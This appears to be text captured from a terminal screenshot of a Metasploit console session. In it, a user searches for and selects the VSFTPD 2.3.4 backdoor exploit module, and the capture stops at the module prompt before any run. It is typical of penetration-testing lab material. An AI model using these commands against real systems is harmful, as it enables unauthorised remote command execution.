 Shell No. 1
File Actions Edit View Help
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >